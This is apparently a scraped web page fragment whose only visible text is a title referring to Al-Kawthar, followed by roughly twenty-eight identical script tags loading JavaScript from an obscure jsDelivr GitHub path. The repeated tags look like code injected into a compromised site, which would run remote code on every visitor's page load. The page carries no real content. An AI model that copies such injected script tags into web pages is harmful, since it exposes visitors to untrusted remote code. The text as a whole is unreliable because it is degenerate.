 ( - Al-Kawthar-1)  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 